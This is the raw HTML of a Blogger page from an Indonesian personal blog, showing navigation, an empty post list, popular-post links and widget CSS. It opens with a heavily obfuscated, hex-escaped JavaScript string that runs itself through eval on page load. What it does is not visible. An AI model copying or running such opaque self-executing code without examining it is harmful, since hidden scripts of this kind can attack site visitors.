c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x22\x5d\x3b\x31\x57\x28\x31\x6f\x28\x31\x38\x2c\x31\x35\x2c\x47\x2c\x31\x66\x2c\x31\x37\x2c\x31\x56\x29\x7b\x31\x37\x3d\x31\x6f\x28\x47\x29\x7b\x31\x6c\x28\x47\x3c\x31\x35\x3f\x4a\x5b\x34\x5d\x3a\x31\x37\x28\x31\x55\x28\x47\x2f\x31\x35\x29\x29\x29\x2b\x28\x28\x47\x3d\x47\x25\x31\x35\x29\x3e\x31\x54\x3f\x31\x53\x5b\x4a\x5b\x35\x5d\x5d\x28\x47\x2b\x31\x52\x29\x3a\x47\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x47\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x66\x5b\x47\x5d\x29\x7b\x31\x38\x3d\x31\x38\x5b\x4a\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x4a\x5b\x36\x5d\x2b\x31\x37\x28\x47\x29\x2b\x4a\x5b\x36\x5d\x2c\x4a\x5b\x37\x5d\x29\x2c\x31\x66\x5b\x47\x5d\x29\x7d\x7d\x3b\x31\x6c\x20\x31\x38\x7d\x28\x4a\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x4a\x5b\x33\x5d\x5b\x4a\x5b\x32\x5d\x5d\x28\x4a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x33\x31\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x33\x7c\x78\x37\x44\x7c\x78\x32\x44\x7c\x5f\x30\x78\x63\x39\x66\x61\x7c\x78\x37\x42\x7c\x78\x33\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x33\x43\x7c\x78\x35\x46\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x35\x44\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x33\x45\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x32\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x35\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x31\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x34\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x35\x37\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x38\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_xVnO6T);
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBLNec0SsktTcVU4TRLeQlm6dQ1uQA6Hb33ryX4sUzOHnYsgsiApRbmwljE_ya-FpkzH5_4qlG2g4CBV4ioZIdPHUDvRt2nG6bdf1PJQ0PZJU1SlG7CDnhdwur0mCG2PbI8W0rsdqz9o4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=321542602621160534&amp;zx=ab633ccf-2834-43f0-ba68-271209e31977' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=321542602621160534&amp;zx=ab633ccf-2834-43f0-ba68-271209e31977' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2011311512337346&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2011311512337346 -->

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.rezkypratama.com/'>Rezky Pratama Blog</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.rezkypratama.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/about-me.html' itemprop='url'>About Me</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/terms-and-conditions.html' itemprop='url'>Terms and Conditions</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/sitemap.html' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/privacy-policy.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/disclaimer.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='https://www.rezkview.com' itemprop='url'>REZKVIEW</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Tidak ada postingan. <a href="https://www.rezkypratama.com/">Tampilkan semua postingan</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>Tidak ada postingan. <a href="https://www.rezkypratama.com/">Tampilkan semua postingan</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://www.rezkypratama.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2021/11/pengalaman-nonton-film-di-premiere.html' target='_blank'>
<img alt='Pengalaman Nonton Film di The Premiere' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBz8xTwnsxCzzpuN9wOXXFWSWUqd70598g6Kzhyphenhyphenyn-ju70DC7QE_2Nf3tw_O2BfWWFHiJ5BEBTsoChg7_NNtmder6WvZSdQIla1KBbNH3oGv95OGAmNA5Jo5OydqAgjeShWB5Ms-B86TcC/w72-h72-p-k-no-nu/tiket+premiere+venom.JPEG'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2021/11/pengalaman-nonton-film-di-premiere.html'>Pengalaman Nonton Film di The Premiere</a></div>
<div class='item-snippet'>Semenjak agak meredanya pandemi ini, kita sudah mulai kembali berangsur - angsur ke kehidupan normal seperti sebelum corona. Salah satu pelo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2023/11/pengalaman-melunasi-tunggakan-akulaku.html' target='_blank'>
<img alt='Pengalaman Melunasi Tunggakan Akulaku' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_ZoMvFmLSpNS2dW6oFXCnNRoaM7S08uvoVss32wUMpafLizXZKf5-A6XROl9VveD0EQxfw18Y8tqoJHBzWL6QY0hFp7Sjn8BVp1VLlawy0d5vQyJUCplB0MzBNV3u9-iwnubuBWzZ8wgR2o0gj9_iLMmtatvw0pPmz_ON5xgRhDwMWF5bExSqFmA6sQ5J/w72-h72-p-k-no-nu/Pengalaman%20Melunasi%20Tunggakan%20AKulaku.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2023/11/pengalaman-melunasi-tunggakan-akulaku.html'>Pengalaman Melunasi Tunggakan Akulaku</a></div>
<div class='item-snippet'>Saya ingin berbagi pengalaman tentang melunasi tunggakan di Akulaku. Akulaku adalah salah satu fintech  dimana selain untuk jual beli ada ju...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2025/05/pengalaman-ganti-kartu-atm-bank-btn.html' target='_blank'>
<img alt='Pengalaman Ganti Kartu ATM Bank BTN Yang Kadaluarsa' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoU-VlMoH5e_RvS5Eo1KWSXRn9Ubd2Zf4Je0HcehXB4xSv7dqYPc8DOT0_OYhZRxj_pxDd_V7eYvgr5DCaXhC2VTJU-X0vY8BMOyCsSx5YahL5A4m5IjZ8uej855oTPBjvuPfLZJkEYR1wiWSG29nbuhuA_BjnRXa6iKjRs4Th1yZ2Ctmaey_GInLyvr3T/w72-h72-p-k-no-nu/kartu%20atm%20dan%20buku%20tabungan%20batara%20btn.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2025/05/pengalaman-ganti-kartu-atm-bank-btn.html'>Pengalaman Ganti Kartu ATM Bank BTN Yang Kadaluarsa</a></div>
<div class='item-snippet'>Karena terlena dengan kepraktisan mobile Banking kadang kita itu enggak ngeh kalau kartu debit atau kartu ATM kita itu kadaluarsa. Seperti y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2026/01/pengalaman-ganti-aki-mobil-darurat.html' target='_blank'>
<img alt='Pengalaman Ganti Aki Mobil Darurat' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitINlk54KikXpv5NEgZlk_CfucsNtaChKAor255bAWN-aRV7jKgM-WA_Vv3BG1GLhwLUaOV4y_1xHAImyX5ORCHiWk772lTa71xBto3YZekldjD2vvYeipcmhb_OezekzbcWXeyy_wA5xIOKkdThkbV_RsqKvG_jIzzBj5SOPoVdxi5_RzKClR9AAH_I4G/w72-h72-p-k-no-nu/pengalaman%20ganti%20aki%20mobil%20darurat.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2026/01/pengalaman-ganti-aki-mobil-darurat.html'>Pengalaman Ganti Aki Mobil Darurat</a></div>
<div class='item-snippet'>Pengalaman Ganti Aki Mobil Darurat  Momen untuk benar - benar menyiksa aki sampai bener - bener tidak bisa digunakan lagi adalah hal yang ak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2023/08/transfer-sesama-bri-dengan-alias.html' target='_blank'>
<img alt='Transfer Sesama BRI Dengan Alias' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtFqf2cF4B71KTcswPPqmwFq7-FmDHV9s3ASocFaHYMUubtGXVD533gVC25AIMMqaBPrF264vM_ueWQ34znzNf_t8CPzgcAfBlbXClF3ee69BrdPwB6hMkOJhbjOagzxVrV6oSngEhdni_cLBavX8x1uMtq1yFELM5Dxh3KqkuQYaaC3uKxywFFa1NigRe/w72-h72-p-k-no-nu/IMG_9906.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2023/08/transfer-sesama-bri-dengan-alias.html'>Transfer Sesama BRI Dengan Alias</a></div>
<div class='item-snippet'>Beberapa hari ini saya sempat menggunakan fitur yang ada di BRImo  yaitu transfer ke sesama rekening BRI menggunakan nama alias. Biasanya ka...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2010/08/maraknya-penipuan-berkedok-sms.html' target='_blank'>
<img alt='Maraknya Penipuan Berkedok SMS Menjelang Lebaran' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1iAHXuY_i7fHVzDSn9zSkPP6ZtbPpayleOH3M2b3hdITxkcusGiBqk4FON9YlM2V9Swa0uINHqFtC86QE5vSWJ3Bga4WmH2z0FjjVS1aqQi784E1pBBUxmjafNxEQq-TS7DjTTqhVLPMV/w72-h72-p-k-no-nu/penipuan.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2010/08/maraknya-penipuan-berkedok-sms.html'>Maraknya Penipuan Berkedok SMS Menjelang Lebaran</a></div>
<div class='item-snippet'>Aduh, dah lebih 10 hari gak ngupdate blog ini,wah2, lumayan lama, pertama si aku nunggu sampek komen di postingan sebelumnya mencapai target...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2010/08/pentingkah-mematikan-lampu-di-malah.html' target='_blank'>
<img alt='Pentingkah Mematikan Lampu di Malam Hari Sewaktu Tidur?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5cVrVNExNBM7eiL8EY5yOmii2I3XO0jqwLxuBOMHG8dkRN6hCNMo32C8MLDuaMbXdgGVs91Eg6m4y1cwKsa4O-F5E_8RkgmLP18o_B0QVlG0weCvyTOZFK51LCQyNPCxKmyon3S2CuMcN/w72-h72-p-k-no-nu/light_switch.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2010/08/pentingkah-mematikan-lampu-di-malah.html'>Pentingkah Mematikan Lampu di Malam Hari Sewaktu Tidur?</a></div>
<div class='item-snippet'>Sempat terpikir tentang satu hal simple yaitu tentang mematikan lampu di malam hari sewaktu akan tidur. Saya iseng - iseng mencoba mencari a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2025/05/acetylcysteine-200-mg-obat-untuk-apa.html' target='_blank'>
<img alt='Acetylcysteine 200 mg Obat Untuk Apa' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaYjxvZcKXD7BVF_qAj8n-V665IQYtAv57mHoUE-EMgIubObytSB1LENQcJVpE_tSY2gsiHlW2z1S6c6AQyCQQ7wTOcHBUhGgfMulaqV32mWeOTrVlyIy4FzfKKn-vcNRDSYIhTyy8rKlF0zjbuqccnHDw_faRddcZFQ_ceEFAnmyo49H1WD24jBcZFviu/w72-h72-p-k-no-nu/Acetylcysteine%20200%20mg-%20Apa%20Kegunaannya.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2025/05/acetylcysteine-200-mg-obat-untuk-apa.html'>Acetylcysteine 200 mg Obat Untuk Apa</a></div>
<div class='item-snippet'>Acetylcysteine 200 mg Obat Untuk Apa  Acetylcysteine adalah suatu obat yang digunakan untuk mengobati berbagai kondisi medis, termasuk gangg...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2023/08/e-statement-bri-di-brimo.html' target='_blank'>
<img alt='e-Statement BRI di BRImo' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibCmSplhargKU3jTI2ztc6g9EmuE1I-kEE1E9JW-CAbkbdva6MbJZlJd_Np0kjjEZfPWsL6E23ILkQv1v4HlG-wv7L4hxzKBWyt_K-BGevjLepgP8s3slfKGAm1fS78XFhgNcY7vWymVuWe2P22U76JAOXSUuwJ-6DuOVlIIuiacekhhVmkitstWDPbLS3/w72-h72-p-k-no-nu/e-statement.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2023/08/e-statement-bri-di-brimo.html'>e-Statement BRI di BRImo</a></div>
<div class='item-snippet'>Sebagai pengguna tabungan, ada saatnya butuh rekapan transaksi uang masuk dan uang keluar dari rekening tabungan kita. Harusnya kita meminta...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2025/12/nevacloud-vs-aws-lightsail-vps-yang.html' target='_blank'>
<img alt='Nevacloud vs AWS Lightsail: VPS yang Lebih Praktis dan Ekonomis' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2fxt9A5rdAmKlCnavipoKld6vZnwZSI9ZaTmB7uI25klXxyNFIS2MtscNOV2QFOeTIjXEYZKKRknxrbmluIAwzlc8MECd5fTunyfOFD_VmBlIHe0CUYoXVfB27NXpEF2zmr6faudRx7CCraOp6SmlPCBnELv9DxBBUUXS8AaeHINMjui-4IBbpSH7bZqW/w72-h72-p-k-no-nu/Screenshot%202025-12-12%20at%2021.01.30.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2025/12/nevacloud-vs-aws-lightsail-vps-yang.html'>Nevacloud vs AWS Lightsail: VPS yang Lebih Praktis dan Ekonomis</a></div>
<div class='item-snippet'>Teman-teman, kalau kita sedang membangun aplikasi, testing environment, atau sekadar ingin deploy project kecil, pilihan VPS itu bisa menent...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/rezky.pratama">
<div class="fb-icon-bg"></div>
    <div class="fb-bg"></div></a>
  <a href="https://twitter.com/rezky_pratama">
  <div class="twi-icon-bg"></div>
    <div class="twi-bg"></div></a>
<a href="https://www.instagram.com/rezkyra/">
  <div class="ins-icon-bg"></div>
    <div class="ins-bg"></div>
  </a>
<style>
.fb-bg:hover, .twi-bg:hover, .g-bg:hover, .ins-bg:hover, .lin-bg:hover {background:#303030;}
.fb-icon-bg {
	background: #354f88;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.fb-icon-bg:after {
 content: "\f09a"; font-family: FontAwesome;
  display: block;
  padding: 9px 10px 5px 15px;
color:#fff;
}

.fb-bg {
	background: #3b5998;
	display: block;
	height: 37px;
	margin: 0 0 10px 41px;
}

.fb-bg:after {
	color: #fff;
	content: "Facebook";
	height: 37px;
	left: 8%;
	position: relative;
	font-family: 'Playfair Display', serif;
	top: 22%;
	width: 41px; 
}

.fb-bg:hover{
  cursor: pointer;
}

.fb-bg:active{
  background: #354f88;
}

/* Twitter */
.twi-icon-bg:after {
 content: "\f099"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 11px;
color:#fff;
}

.twi-icon-bg {
	background: #40a2d1;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.twi-bg {
	background: #45b0e3;
	height: 37px;
	margin: 0 0 10px 41px;
}
 
.twi-bg:after {
	color: #fff;
	content: "Twitter";
	height: 37px;
  left: 11%;
	position: relative;
 font-family: 'Playfair Display', serif;
